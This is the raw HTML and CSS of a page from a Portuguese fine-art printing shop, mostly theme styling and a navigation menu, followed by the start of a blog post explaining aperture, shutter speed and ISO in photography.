.fusion-menu-element-list ul{text-transform:none;}.fusion-body .fusion-menu-element-wrapper[data-count="1"]:not(.collapse-enabled) .fusion-menu-element-list > li.menu-item:focus-within > a .fusion-megamenu-icon{color:#65bc7b;}.fusion-body .fusion-menu-element-wrapper[data-count="1"]:not(.collapse-enabled) .fusion-menu-element-list > li.menu-item:hover > a .fusion-megamenu-icon,.fusion-body .fusion-menu-element-wrapper[data-count="1"]:not(.collapse-enabled) .fusion-menu-element-list > li.menu-item.hover > a .fusion-megamenu-icon,.fusion-body .fusion-menu-element-wrapper[data-count="1"]:not(.collapse-enabled) .fusion-menu-element-list > li.menu-item:focus > a .fusion-megamenu-icon,.fusion-body .fusion-menu-element-wrapper[data-count="1"]:not(.collapse-enabled) .fusion-menu-element-list > li.menu-item:active > a .fusion-megamenu-icon,.fusion-body .fusion-menu-element-wrapper[data-count="1"]:not(.collapse-enabled) .fusion-menu-element-list > li.menu-item.current-menu-item > a .fusion-megamenu-icon{color:#65bc7b;}.fusion-body .fusion-menu-element-wrapper[data-count="1"]:not(.collapse-enabled) .fusion-menu-element-list > li.menu-item.current-menu-ancestor > a .fusion-megamenu-icon{color:#65bc7b;}.fusion-body .fusion-menu-element-wrapper[data-count="1"]:not(.collapse-enabled) .fusion-menu-element-list > li.menu-item.current-menu-parent > a .fusion-megamenu-icon{color:#65bc7b;}.fusion-body .fusion-menu-element-wrapper[data-count="1"]:not(.collapse-enabled) .fusion-menu-element-list > li.menu-item.expanded > a .fusion-megamenu-icon{color:#65bc7b;}.fusion-body .fusion-menu-element-wrapper[data-count="1"] .custom-menu-search-dropdown:hover .fusion-main-menu-icon,.fusion-body .fusion-menu-element-wrapper[data-count="1"] .custom-menu-search-overlay:hover .fusion-menu-icon-search.trigger-overlay,.fusion-body .fusion-menu-element-wrapper[data-count="1"] .custom-menu-search-overlay:hover ~ .fusion-overlay-search{color:#65bc7b !important;}.fusion-body .fusion-menu-element-wrapper[data-count="1"].collapse-enabled ul li:focus-within > a{background:#65bc7b !important;color:#ffffff !important;}.fusion-body .fusion-menu-element-wrapper[data-count="1"].collapse-enabled ul li:hover > a,.fusion-body .fusion-menu-element-wrapper[data-count="1"].collapse-enabled ul li.hover > a,.fusion-body .fusion-menu-element-wrapper[data-count="1"].collapse-enabled ul li:focus > a,.fusion-body .fusion-menu-element-wrapper[data-count="1"].collapse-enabled ul li:active > a,.fusion-body .fusion-menu-element-wrapper[data-count="1"].collapse-enabled ul li.current-menu-item > a{background:#65bc7b !important;color:#ffffff !important;}.fusion-body .fusion-menu-element-wrapper[data-count="1"].collapse-enabled ul li.current-menu-ancestor > a{background:#65bc7b !important;color:#ffffff !important;}.fusion-body .fusion-menu-element-wrapper[data-count="1"].collapse-enabled ul li.current-menu-parent > a{background:#65bc7b !important;color:#ffffff !important;}.fusion-body .fusion-menu-element-wrapper[data-count="1"].collapse-enabled ul li.expanded > a{background:#65bc7b !important;color:#ffffff !important;}.fusion-body .fusion-menu-element-wrapper[data-count="1"].collapse-enabled ul li.fusion-menu-item-button:focus-within{background:#65bc7b !important;}.fusion-body .fusion-menu-element-wrapper[data-count="1"].collapse-enabled ul li.fusion-menu-item-button:hover,.fusion-body .fusion-menu-element-wrapper[data-count="1"].collapse-enabled ul li.fusion-menu-item-button.hover,.fusion-body .fusion-menu-element-wrapper[data-count="1"].collapse-enabled ul li.fusion-menu-item-button:focus,.fusion-body .fusion-menu-element-wrapper[data-count="1"].collapse-enabled ul li.fusion-menu-item-button:active,.fusion-body .fusion-menu-element-wrapper[data-count="1"].collapse-enabled ul li.fusion-menu-item-button.current-menu-item{background:#65bc7b !important;}.fusion-body .fusion-menu-element-wrapper[data-count="1"].collapse-enabled ul li.fusion-menu-item-button.current-menu-ancestor{background:#65bc7b !important;}.fusion-body .fusion-menu-element-wrapper[data-count="1"].collapse-enabled ul li.fusion-menu-item-button.current-menu-parent{background:#65bc7b !important;}.fusion-body .fusion-menu-element-wrapper[data-count="1"].collapse-enabled ul li.fusion-menu-item-button.expanded{background:#65bc7b !important;}.fusion-body .fusion-menu-element-wrapper[data-count="1"].collapse-enabled ul li .sub-menu li:not(.current-menu-item):not(.current-menu-ancestor):not(.current-menu-parent):not(.expanded):hover a{background:#65bc7b !important;color:#ffffff !important;}.fusion-body .fusion-menu-element-wrapper[data-count="1"].collapse-enabled ul li .sub-menu li:not(.current-menu-item):not(.current-menu-ancestor):not(.current-menu-parent):not(.expanded).hover a{background:#65bc7b !important;color:#ffffff !important;}.fusion-body .fusion-menu-element-wrapper[data-count="1"].collapse-enabled ul li .sub-menu li:not(.current-menu-item):not(.current-menu-ancestor):not(.current-menu-parent):not(.expanded):focus a{background:#65bc7b !important;color:#ffffff !important;}.fusion-body .fusion-menu-element-wrapper[data-count="1"].collapse-enabled ul li .sub-menu li:not(.current-menu-item):not(.current-menu-ancestor):not(.current-menu-parent):not(.expanded):active a{background:#65bc7b !important;color:#ffffff !important;}.fusion-body .fusion-menu-element-wrapper[data-count="1"].collapse-enabled ul li .sub-menu li:not(.current-menu-item):not(.current-menu-ancestor):not(.current-menu-parent):not(.expanded):focus-within a{background:#65bc7b !important;color:#ffffff !important;}.fusion-body .fusion-menu-element-wrapper[data-count="1"].collapse-enabled .fusion-megamenu-menu .fusion-megamenu-wrapper .fusion-megamenu-holder ul li.current-menu-item{background:#65bc7b !important;}.fusion-body .fusion-menu-element-wrapper[data-count="1"].collapse-enabled .fusion-megamenu-menu .fusion-megamenu-wrapper .fusion-megamenu-holder ul li:hover{background:#65bc7b !important;}.fusion-body .fusion-menu-element-wrapper[data-count="1"].collapse-enabled .fusion-megamenu-menu .fusion-megamenu-wrapper .fusion-megamenu-holder ul li:active{background:#65bc7b !important;}.fusion-body .fusion-menu-element-wrapper[data-count="1"].collapse-enabled .fusion-megamenu-menu .fusion-megamenu-wrapper .fusion-megamenu-holder ul li:focus{background:#65bc7b !important;}.fusion-body .fusion-menu-element-wrapper[data-count="1"].collapse-enabled .fusion-megamenu-menu .fusion-megamenu-wrapper .fusion-megamenu-holder ul li:focus-within{background:#65bc7b !important;}.fusion-body .fusion-menu-element-wrapper[data-count="1"].collapse-enabled ul li:hover > .fusion-open-nav-submenu-on-click:before{color:#ffffff !important;}.fusion-body .fusion-menu-element-wrapper[data-count="1"].collapse-enabled ul li.hover > .fusion-open-nav-submenu-on-click:before{color:#ffffff !important;}.fusion-body .fusion-menu-element-wrapper[data-count="1"].collapse-enabled ul li:focus > .fusion-open-nav-submenu-on-click:before{color:#ffffff !important;}.fusion-body .fusion-menu-element-wrapper[data-count="1"].collapse-enabled ul li:active > .fusion-open-nav-submenu-on-click:before{color:#ffffff !important;}.fusion-body .fusion-menu-element-wrapper[data-count="1"].collapse-enabled ul li:focus-within > .fusion-open-nav-submenu-on-click:before{color:#ffffff !important;}.fusion-body .fusion-menu-element-wrapper[data-count="1"].collapse-enabled ul li:hover > a .fusion-button{color:#ffffff !important;}.fusion-body .fusion-menu-element-wrapper[data-count="1"].collapse-enabled ul li.hover > a .fusion-button{color:#ffffff !important;}.fusion-body .fusion-menu-element-wrapper[data-count="1"].collapse-enabled ul li:focus > a .fusion-button{color:#ffffff !important;}.fusion-body .fusion-menu-element-wrapper[data-count="1"].collapse-enabled ul li:active > a .fusion-button{color:#ffffff !important;}.fusion-body .fusion-menu-element-wrapper[data-count="1"].collapse-enabled ul li:focus-within > a .fusion-button{color:#ffffff !important;}.fusion-body .fusion-menu-element-wrapper[data-count="1"].collapse-enabled ul li.current-menu-item > a .fusion-button{color:#ffffff !important;}.fusion-body .fusion-menu-element-wrapper[data-count="1"].collapse-enabled ul li.current-menu-ancestor > a .fusion-button{color:#ffffff !important;}.fusion-body .fusion-menu-element-wrapper[data-count="1"].collapse-enabled ul li.current-menu-parent > a .fusion-button{color:#ffffff !important;}.fusion-body .fusion-menu-element-wrapper[data-count="1"].collapse-enabled ul li.expanded > a .fusion-button{color:#ffffff !important;}.fusion-body .fusion-menu-element-wrapper[data-count="1"].collapse-enabled ul li.current-menu-item > .fusion-open-nav-submenu-on-click:before{color:#ffffff !important;}.fusion-body .fusion-menu-element-wrapper[data-count="1"].collapse-enabled ul li.current-menu-parent > .fusion-open-nav-submenu-on-click:before{color:#ffffff !important;}.fusion-body .fusion-menu-element-wrapper[data-count="1"].collapse-enabled ul li.current-menu-ancestor > .fusion-open-nav-submenu-on-click:before{color:#ffffff !important;}.fusion-body .fusion-menu-element-wrapper[data-count="1"].collapse-enabled ul.sub-menu.sub-menu li.current-menu-ancestor > .fusion-open-nav-submenu-on-click:before{color:#ffffff !important;}.fusion-body .fusion-menu-element-wrapper[data-count="1"].collapse-enabled ul.sub-menu.sub-menu li.current-menu-parent > .fusion-open-nav-submenu-on-click:before{color:#ffffff !important;}.fusion-body .fusion-menu-element-wrapper[data-count="1"].collapse-enabled ul.sub-menu.sub-menu li.expanded > .fusion-open-nav-submenu-on-click:before{color:#ffffff !important;}.fusion-body .fusion-menu-element-wrapper[data-count="1"].collapse-enabled ul.sub-menu.sub-menu li:hover > .fusion-open-nav-submenu-on-click:before{color:#ffffff !important;}.fusion-body .fusion-menu-element-wrapper[data-count="1"].collapse-enabled ul.sub-menu.sub-menu li.hover > .fusion-open-nav-submenu-on-click:before{color:#ffffff !important;}.fusion-body .fusion-menu-element-wrapper[data-count="1"].collapse-enabled ul.sub-menu.sub-menu li:focus > .fusion-open-nav-submenu-on-click:before{color:#ffffff !important;}.fusion-body .fusion-menu-element-wrapper[data-count="1"].collapse-enabled ul.sub-menu.sub-menu li:active > .fusion-open-nav-submenu-on-click:before{color:#ffffff !important;}.fusion-body .fusion-menu-element-wrapper[data-count="1"].collapse-enabled ul.sub-menu.sub-menu li:focus-within > .fusion-open-nav-submenu-on-click:before{color:#ffffff !important;}.fusion-body .fusion-menu-element-wrapper[data-count="1"].collapse-enabled ul.sub-menu.sub-menu li:hover > a{color:#ffffff !important;}.fusion-body .fusion-menu-element-wrapper[data-count="1"].collapse-enabled ul.sub-menu.sub-menu li.hover > a{color:#ffffff !important;}.fusion-body .fusion-menu-element-wrapper[data-count="1"].collapse-enabled ul.sub-menu.sub-menu li:focus > a{color:#ffffff !important;}.fusion-body .fusion-menu-element-wrapper[data-count="1"].collapse-enabled ul.sub-menu.sub-menu li:active > a{color:#ffffff !important;}.fusion-body .fusion-menu-element-wrapper[data-count="1"].collapse-enabled ul.sub-menu.sub-menu li:focus-within > a{color:#ffffff !important;}.fusion-body .fusion-menu-element-wrapper[data-count="1"].collapse-enabled ul.sub-menu.sub-menu li.current-menu-item > a{color:#ffffff !important;}.fusion-body .fusion-menu-element-wrapper[data-count="1"].collapse-enabled ul.sub-menu.sub-menu li.current-menu-ancestor > a{color:#ffffff !important;}.fusion-body .fusion-menu-element-wrapper[data-count="1"].collapse-enabled ul.sub-menu.sub-menu li.current-menu-parent > a{color:#ffffff !important;}.fusion-body .fusion-menu-element-wrapper[data-count="1"].collapse-enabled ul.sub-menu.sub-menu li.expanded > a{color:#ffffff !important;}.fusion-body .fusion-menu-element-wrapper[data-count="1"].collapse-enabled ul.sub-menu.sub-menu li:hover > a:hover{color:#ffffff !important;}.fusion-body .fusion-menu-element-wrapper[data-count="1"].collapse-enabled ul.sub-menu.sub-menu li.hover > a:hover{color:#ffffff !important;}.fusion-body .fusion-menu-element-wrapper[data-count="1"].collapse-enabled ul.sub-menu.sub-menu li:focus > a:hover{color:#ffffff !important;}.fusion-body .fusion-menu-element-wrapper[data-count="1"].collapse-enabled ul.sub-menu.sub-menu li:active > a:hover{color:#ffffff !important;}.fusion-body .fusion-menu-element-wrapper[data-count="1"].collapse-enabled ul.sub-menu.sub-menu li:focus-within > a:hover{color:#ffffff !important;}.fusion-body .fusion-menu-element-wrapper[data-count="1"].collapse-enabled ul.sub-menu.sub-menu li.current-menu-item > a:hover{color:#ffffff !important;}.fusion-body .fusion-menu-element-wrapper[data-count="1"].collapse-enabled ul.sub-menu.sub-menu li.current-menu-ancestor > a:hover{color:#ffffff !important;}.fusion-body .fusion-menu-element-wrapper[data-count="1"].collapse-enabled ul.sub-menu.sub-menu li.current-menu-parent > a:hover{color:#ffffff !important;}.fusion-body .fusion-menu-element-wrapper[data-count="1"].collapse-enabled ul.sub-menu.sub-menu li.expanded > a:hover{color:#ffffff !important;}.fusion-body .fusion-menu-element-wrapper[data-count="1"].collapse-enabled ul.sub-menu.sub-menu li.current-menu-item > .fusion-open-nav-submenu-on-click:before{color:#ffffff !important;}.fusion-body .fusion-menu-element-wrapper[data-count="1"].collapse-enabled .fusion-megamenu-menu .fusion-megamenu-wrapper .fusion-megamenu-holder ul li.current-menu-item > a{color:#ffffff !important;}.fusion-body .fusion-menu-element-wrapper[data-count="1"].collapse-enabled .fusion-megamenu-menu .fusion-megamenu-wrapper .fusion-megamenu-holder ul li:hover > a{color:#ffffff !important;}.fusion-body .fusion-menu-element-wrapper[data-count="1"].collapse-enabled .fusion-megamenu-menu .fusion-megamenu-wrapper .fusion-megamenu-holder ul li:active > a{color:#ffffff !important;}.fusion-body .fusion-menu-element-wrapper[data-count="1"].collapse-enabled .fusion-megamenu-menu .fusion-megamenu-wrapper .fusion-megamenu-holder ul li:focus > a{color:#ffffff !important;}.fusion-body .fusion-menu-element-wrapper[data-count="1"].collapse-enabled .fusion-megamenu-menu .fusion-megamenu-wrapper .fusion-megamenu-holder ul li:focus-within > a{color:#ffffff !important;}.fusion-body .fusion-menu-element-wrapper[data-count="1"].collapse-enabled .fusion-megamenu-menu .fusion-megamenu-wrapper .fusion-megamenu-holder ul li:hover .fusion-megamenu-title{color:#ffffff !important;}.fusion-body .fusion-menu-element-wrapper[data-count="1"].collapse-enabled .fusion-megamenu-menu .fusion-megamenu-wrapper .fusion-megamenu-holder ul li:hover .fusion-megamenu-title .awb-justify-title{color:#ffffff !important;}.fusion-body .fusion-menu-element-wrapper[data-count="1"].collapse-enabled .fusion-megamenu-menu .fusion-megamenu-wrapper .fusion-megamenu-holder ul li:active .fusion-megamenu-title{color:#ffffff !important;}.fusion-body .fusion-menu-element-wrapper[data-count="1"].collapse-enabled .fusion-megamenu-menu .fusion-megamenu-wrapper .fusion-megamenu-holder ul li:active .fusion-megamenu-title .awb-justify-title{color:#ffffff !important;}.fusion-body .fusion-menu-element-wrapper[data-count="1"].collapse-enabled .fusion-megamenu-menu .fusion-megamenu-wrapper .fusion-megamenu-holder ul li:focus .fusion-megamenu-title{color:#ffffff !important;}.fusion-body .fusion-menu-element-wrapper[data-count="1"].collapse-enabled .fusion-megamenu-menu .fusion-megamenu-wrapper .fusion-megamenu-holder ul li:focus .fusion-megamenu-title .awb-justify-title{color:#ffffff !important;}.fusion-body .fusion-menu-element-wrapper[data-count="1"].collapse-enabled li:not(:last-child),.fusion-body .fusion-menu-element-wrapper[data-count="1"].collapse-enabled li.menu-item:not(.expanded),.fusion-body .fusion-menu-element-wrapper[data-count="1"].collapse-enabled li.menu-item.expanded .fusion-megamenu-wrapper ul.fusion-megamenu li.menu-item-has-children .fusion-megamenu-title{border-bottom-color:#ffffff !important;}.fusion-body .fusion-menu-element-wrapper[data-count="1"].collapse-enabled li.menu-item.expanded .fusion-megamenu-wrapper,.fusion-body .fusion-menu-element-wrapper[data-count="1"].collapse-enabled li.menu-item.menu-item-has-children ul.sub-menu li.menu-item-has-children.expanded>ul.sub-menu{border-top-color:#ffffff;}.fusion-body .fusion-menu-element-wrapper[data-count="1"].collapse-enabled ul li > a{min-height:55px;font-family:inherit;font-weight:400;}.fusion-body .fusion-menu-element-wrapper[data-count="1"].collapse-enabled .fusion-open-nav-submenu-on-click:before,.fusion-body .fusion-menu-element-wrapper[data-count="1"].collapse-enabled li.menu-item{min-height:55px;}.fusion-body .fusion-menu-element-wrapper[data-count="1"] .fusion-menu-element-list .sub-menu > li,.fusion-body .fusion-menu-element-wrapper[data-count="1"] .fusion-menu-element-list .sub-menu li a,.fusion-body .fusion-menu-element-wrapper[data-count="1"].collapse-enabled ul li > a .fusion-button,.fusion-body .fusion-menu-element-wrapper[data-count="1"].collapse-enabled .fusion-megamenu-wrapper .fusion-megamenu-holder .fusion-megamenu-submenu .fusion-megamenu-title,.fusion-body .fusion-menu-element-wrapper[data-count="1"].collapse-enabled .fusion-megamenu-wrapper .fusion-megamenu-holder .fusion-megamenu-submenu .fusion-megamenu-title a,.fusion-body .fusion-menu-element-wrapper[data-count="1"].collapse-enabled .fusion-megamenu-wrapper .fusion-megamenu-holder .fusion-megamenu-submenu .fusion-megamenu-title .awb-justify-title{font-family:inherit;font-weight:400;}.fusion-body .fusion-menu-element-wrapper[data-count="1"].collapse-enabled [class*="awb-icon-"],.fusion-body .fusion-menu-element-wrapper[data-count="1"].collapse-enabled [class^="awb-icon-"]{font-family:inherit !important;}.fusion-body .fusion-menu-element-wrapper[data-count="1"]:not(.collapse-enabled) .fusion-menu-element-list ul,.fusion-body .fusion-menu-element-wrapper[data-count="1"]:not(.collapse-enabled) .custom-menu-search-dropdown .fusion-menu-searchform-dropdown .fusion-search-form-content,.fusion-body .fusion-menu-element-wrapper[data-count="1"]:not(.collapse-enabled) .fusion-menu-element-list .fusion-megamenu-wrapper{box-shadow:0px 3px 10px 0px rgba(0,0,0,0.03);;}</style><ul id="menu-menu-principal" class="fusion-menu fusion-custom-menu fusion-menu-element-list"><li  id="menu-item-5722"  class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-5722"  data-item-id="5722"><span class="background-default transition-left"></span><span class="background-active transition-left"></span><a  href="https://instaarts.com/./metacrilato/" class="fusion-background-highlight"><span class="menu-text">Metacrilato</span></a></li><li  id="menu-item-5723"  class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-5723"  data-item-id="5723"><span class="background-default transition-left"></span><span class="background-active transition-left"></span><a  href="https://instaarts.com/./metal-print-hd/" class="fusion-background-highlight"><span class="menu-text">Metal Print HD</span></a></li><li  id="menu-item-5721"  class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-5721"  data-item-id="5721"><span class="background-default transition-left"></span><span class="background-active transition-left"></span><a  href="https://instaarts.com/./papel-fine-art/" class="fusion-background-highlight"><span class="menu-text">Papel Fine Art</span></a></li><li  id="menu-item-5724"  class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-5724"  data-item-id="5724"><span class="background-default transition-left"></span><span class="background-active transition-left"></span><a  href="https://instaarts.com/./canvas-tecido/" class="fusion-background-highlight"><span class="menu-text">Canvas + Tecido</span></a></li><li  id="menu-item-3234"  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3234"  data-item-id="3234"><span class="background-default transition-left"></span><span class="background-active transition-left"></span><a  href="https://instaarts.com/molduras/" class="fusion-background-highlight"><span class="menu-text">Molduras</span></a></li><li  id="menu-item-3073"  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3073"  data-item-id="3073"><span class="background-default transition-left"></span><span class="background-active transition-left"></span><a  href="https://instaarts.com/photobloco/" class="fusion-background-highlight"><span class="menu-text">Photobloco</span></a></li><li  id="menu-item-2588"  class="menu-item menu-item-type- menu-item-object- menu-item-has-children menu-item-2588 fusion-dropdown-menu"  data-item-id="2588"><span class="background-default transition-left"></span><span class="background-active transition-left"></span><a  class="fusion-background-highlight"><span class="menu-text">Mais</span><span class="fusion-open-nav-submenu"></span></a><button type="button" aria-label="Open submenu of Mais" aria-expanded="false" class="fusion-open-nav-submenu fusion-open-nav-submenu-on-click" onclick="fusionNavClickExpandSubmenuBtn(this);"></button><ul class="sub-menu"><li  id="menu-item-4245"  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4245 fusion-dropdown-submenu" ><span class="background-default transition-left"></span><span class="background-active transition-left"></span><a  href="https://instaarts.com/carrinho/" class="fusion-background-highlight"><span>Meu carrinho</span></a></li><li  id="menu-item-9314"  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9314 fusion-dropdown-submenu" ><span class="background-default transition-left"></span><span class="background-active transition-left"></span><a  href="https://instaarts.com/projetos-especiais/" class="fusion-background-highlight"><span>Projetos</span></a></li><li  id="menu-item-3445"  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3445 fusion-dropdown-submenu" ><span class="background-default transition-left"></span><span class="background-active transition-left"></span><a  href="https://instaarts.com/revista/" class="fusion-background-highlight"><span>Revista</span></a></li><li  id="menu-item-12141"  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-12141 fusion-dropdown-submenu" ><span class="background-default transition-left"></span><span class="background-active transition-left"></span><a  href="https://instaarts.com/formatos/" class="fusion-background-highlight"><span>Formatos</span></a></li><li  id="menu-item-5351"  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5351 fusion-dropdown-submenu" ><span class="background-default transition-left"></span><span class="background-active transition-left"></span><a  href="https://instaarts.com/servico-de-impressao-fine-art-para-e-commerce/" class="fusion-background-highlight"><span>Serviços para e-commerce</span></a></li><li  id="menu-item-11019"  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-11019 fusion-dropdown-submenu" ><span class="background-default transition-left"></span><span class="background-active transition-left"></span><a  href="https://instaarts.com/certificado-autenticidade/" class="fusion-background-highlight"><span>Certificado de Autenticidade</span></a></li><li  id="menu-item-3446"  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3446 fusion-dropdown-submenu" ><span class="background-default transition-left"></span><span class="background-active transition-left"></span><a  href="https://instaarts.com/caixa-de-amostras-2/" class="fusion-background-highlight"><span>Caixa de amostras</span></a></li><li  id="menu-item-3077"  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3077 fusion-dropdown-submenu" ><span class="background-default transition-left"></span><span class="background-active transition-left"></span><a  href="https://instaarts.com/digitalizacao/" class="fusion-background-highlight"><span>Digitalização</span></a></li><li  id="menu-item-5508"  class="menu-item menu-item-type-custom menu-item-object-custom menu-item-5508 fusion-dropdown-submenu" ><span class="background-default transition-left"></span><span class="background-active transition-left"></span><a  href="https://instaarts.com/produto-tag/pronta-entrega/" class="fusion-background-highlight"><span>Produtos pronta entrega</span></a></li><li  id="menu-item-3447"  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3447 fusion-dropdown-submenu" ><span class="background-default transition-left"></span><span class="background-active transition-left"></span><a  href="https://instaarts.com/perfis-icc/" class="fusion-background-highlight"><span>Perfis ICC</span></a></li></ul></li></ul></nav></div><style type="text/css">.fusion-body .fusion-builder-column-3{width:100% !important;margin-top : 0px;margin-bottom : 0px;}.fusion-builder-column-3 > .fusion-column-wrapper {padding-top : 0px !important;padding-right : 0px !important;margin-right : 0px;padding-bottom : 0px !important;padding-left : 0px !important;margin-left : 0px;}@media only screen and (max-width:1024px) {.fusion-body .fusion-builder-column-3{width:100% !important;order : 0;}.fusion-builder-column-3 > .fusion-column-wrapper {margin-right : 0px;margin-left : 0px;}}@media only screen and (max-width:640px) {.fusion-body .fusion-builder-column-3{width:100% !important;order : 0;}.fusion-builder-column-3 > .fusion-column-wrapper {padding-top : 15px !important;margin-right : 0px;padding-bottom : 15px !important;margin-left : 0px;}}</style></div></div><style type="text/css">.fusion-fullwidth.fusion-builder-row-3 { z-index:10 !important; }.fusion-body .fusion-flex-container.fusion-builder-row-3{ padding-top : 0px;margin-top : 0px;padding-right : 30px;padding-bottom : 0px;margin-bottom : 0px;padding-left : 30px;}</style></nav>
<div class="awac-wrapper"><div class="awac widget block-2"><p><iframe width="540" height="670" src="https://6a6bd686.sibforms.com/serve/[base64]" frameborder="0" scrolling="auto" allowfullscreen="" style="display: block;margin-left: auto;margin-right: auto;max-width: 100%;"></iframe></p></div></div></section>		<div  id="sliders-container" class="fusion-slider-visibility">
					</div>
							
			<div  class="avada-page-titlebar-wrapper" role="banner">
	<div class="fusion-page-title-bar fusion-page-title-bar-breadcrumbs fusion-page-title-bar-center">
		<div class="fusion-page-title-row">
			<div class="fusion-page-title-wrapper">
				<div class="fusion-page-title-captions">

					
																
				</div>

				
			</div>
		</div>
	</div>
</div>

						<main  id="main" class="clearfix ">
				<div class="fusion-row" style="">

<section id="content" style="float: left;">
	
					<article id="post-84" class="post post-84 type-post status-publish format-standard has-post-thumbnail hentry category-estilos category-fotografia category-tecnicas category-tecnologia tag-diafragma tag-fotografia tag-iso tag-triangulo-de-exposicao tag-velocidade-do-obturador">
						
														<div class="fusion-flexslider flexslider fusion-flexslider-loading post-slideshow fusion-post-slideshow">
				<ul class="slides">
																<li>
																																<a href="https://instaarts.com/wp-content/uploads/2020/06/Photo-by-Jakob-Owens-on-Unsplash.jpg" data-rel="iLightbox[gallery84]" title="Créditos: Jakob Owens | Via Unsplash" data-title="Diafragma Obturador ISO" data-caption="Créditos: Jakob Owens | Via Unsplash" aria-label="Diafragma Obturador ISO">
										<span class="screen-reader-text">View Larger Image</span>
										<img width="1920" height="720" src="https://instaarts.com/wp-content/uploads/2020/06/Photo-by-Jakob-Owens-on-Unsplash.jpg" class="attachment-full size-full wp-post-image" alt="Diafragma Obturador ISO" decoding="async" fetchpriority="high" srcset="https://instaarts.com/wp-content/uploads/2020/06/Photo-by-Jakob-Owens-on-Unsplash-200x75.jpg 200w, https://instaarts.com/wp-content/uploads/2020/06/Photo-by-Jakob-Owens-on-Unsplash-400x150.jpg 400w, https://instaarts.com/wp-content/uploads/2020/06/Photo-by-Jakob-Owens-on-Unsplash-600x225.jpg 600w, https://instaarts.com/wp-content/uploads/2020/06/Photo-by-Jakob-Owens-on-Unsplash-800x300.jpg 800w, https://instaarts.com/wp-content/uploads/2020/06/Photo-by-Jakob-Owens-on-Unsplash-1200x450.jpg 1200w, https://instaarts.com/wp-content/uploads/2020/06/Photo-by-Jakob-Owens-on-Unsplash.jpg 1920w" sizes="(max-width: 1024px) 100vw, (max-width: 640px) 100vw, 800px" />									</a>
																					</li>

																																																																																																															</ul>
			</div>
						
															<h1 class="entry-title fusion-post-title">O que é diafragma, obturador e ISO na fotografia</h1>										<div class="post-content">
				<div class="fusion-fullwidth fullwidth-box fusion-builder-row-4 fusion-flex-container gradient-container-4 nonhundred-percent-fullwidth non-hundred-percent-height-scrolling" style="background-color: #ffffff;background-position: center center;background-repeat: no-repeat;border-width: 0px 0px 0px 0px;border-color:#eae9e9;border-style:solid;" ><div class="fusion-builder-row fusion-row fusion-flex-align-items-flex-start" style="max-width:1216.8px;margin-left: calc(-4% / 2 );margin-right: calc(-4% / 2 );"><div class="fusion-layout-column fusion_builder_column fusion-builder-column-4 fusion_builder_column_1_1 1_1 fusion-flex-column gradient-column-5"><div class="fusion-column-wrapper fusion-flex-justify-content-flex-start fusion-content-layout-column" style="background-position:left top;background-repeat:no-repeat;-webkit-background-size:cover;-moz-background-size:cover;-o-background-size:cover;background-size:cover;padding: 0px 0px 0px 0px;"><div class="fusion-text fusion-text-3"><p>Fotografar bem não é fácil, exige paciência e  alguns conhecimentos técnicos. Nessa matéria falaremos sobre o <strong>triângulo expositivo</strong>, alguns mecanismos básicos das câmeras que precisam ser dominados para a elaboração de uma boa composição. <strong>São eles: diafragma, obturador e ISO.</strong></p>
<p>Entender  como essas configurações estão relacionadas fará com que você tire fotos muito mais profissionais.</p>
</div><div class="elegant-empty-space space-vertical fusion-clearfix" style="height:10px;"></div><div class="fusion-separator fusion-full-width-sep" style="align-self: center;margin-left: auto;margin-right: auto;width:100%;"><div class="fusion-separator-border sep-single sep-solid" style="border-color:#e0dede;border-top-width:2px;"></div></div><style type="text/css">.fusion-builder-row .fusion-layout-column.gradient-column-5 .fusion-column-wrapper {background: -webkit-gradient(linear, left top, right top, from(), to())!important;background: -webkit-linear-gradient(0deg, , )!important;background: -moz-linear-gradient(0deg, , )!important;background: -ms-linear-gradient(0deg, , )!important;background: -o-linear-gradient(0deg, , )!important;}</style></div><style type="text/css">.fusion-body .fusion-builder-column-4{width:100% !important;margin-top : 0px;margin-bottom : 20px;}.fusion-builder-column-4 > .fusion-column-wrapper {padding-top : 0px !important;padding-right : 0px !important;margin-right : 1.92%;padding-bottom : 0px !important;padding-left : 0px !important;margin-left : 1.92%;}@media only screen and (max-width:1024px) {.fusion-body .fusion-builder-column-4{width:100% !important;order : 0;}.fusion-builder-column-4 > .fusion-column-wrapper {margin-right : 1.92%;margin-left : 1.92%;}}@media only screen and (max-width:640px) {.fusion-body .fusion-builder-column-4{width:100% !important;order : 0;}.fusion-builder-column-4 > .fusion-column-wrapper {margin-right : 1.92%;margin-left : 1.92%;}}</style></div></div><div class="elegant-gradient-row"></div><style type="text/css">.fusion-fullwidth.fullwidth-box.gradient-container-4 .elegant-gradient-row {background: -webkit-gradient(linear, left top, right top, from(), to())!important;background: -webkit-linear-gradient(0deg, , )!important;background: -moz-linear-gradient(0deg, , )!important;background: -ms-linear-gradient(0deg, , )!important;background: -o-linear-gradient(0deg, , )!important;}</style><style type="text/css">.fusion-body .fusion-flex-container.fusion-builder-row-4{ padding-top : 0px;margin-top : 0px;padding-right : 0px;padding-bottom : 0px;margin-bottom : 0px;padding-left : 0px;}</style></div><div class="fusion-fullwidth fullwidth-box fusion-builder-row-5 fusion-flex-container gradient-container-5 nonhundred-percent-fullwidth non-hundred-percent-height-scrolling" style="background-color: #ffffff;background-position: center center;background-repeat: no-repeat;border-width: 0px 0px 0px 0px;border-color:#eae9e9;border-style:solid;" ><div class="fusion-builder-row fusion-row fusion-flex-align-items-flex-start" style="max-width:1216.8px;margin-left: calc(-4% / 2 );margin-right: calc(-4% / 2 );"><div class="fusion-layout-column fusion_builder_column fusion-builder-column-5 fusion_builder_column_1_1 1_1 fusion-flex-column gradient-column-6"><div class="fusion-column-wrapper fusion-flex-justify-content-flex-start fusion-content-layout-column" style="background-position:left top;background-repeat:no-repeat;-webkit-background-size:cover;-moz-background-size:cover;-o-background-size:cover;background-size:cover;padding: 0px 0px 0px 0px;"><style type="text/css">@media 